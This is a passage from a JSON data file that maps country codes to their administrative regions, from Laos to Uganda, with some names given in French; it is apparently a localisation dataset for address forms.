Vientiane\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"El Kela\\u00e2 des Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-M\\u00e9dina\",\"mammn\":\"Marrakech-M\\u00e9nara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tanger-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"Stefan Voda\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Basse-Californie\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango Est\",\"KW\":\"Kavango Ouest\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zamb\\u00e8ze\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Grenade\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawat\\u016b-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"Panam\\u00e1 Ouest\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalit\u00e9 M\u00e9tropolitaine de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan du Nord\",\"AGS\":\"Agusan du Sud\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Nord\",\"CAS\":\"Camarines Sud\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao du Nord\",\"DAS\":\"Davao du Sud\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Nord\",\"ILS\":\"Ilocos Sud\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao du Nord\",\"LAS\":\"Lanao du Sud\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao du Nord\",\"SUR\":\"Surigao du Sud\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga du Nord\",\"ZAS\":\"Zamboanga du Sud\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Cachemire\",\"BA\":\"Baloutchistan\",\"TA\":\"R\\u00e9gions Tribales\",\"GB\":\"Gilgit-Baltistan\",\"IS\":\"Territoire F\\u00e9d\\u00e9ral d\\u2019Islamabad\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sind\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Province de Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucarest\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mures\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"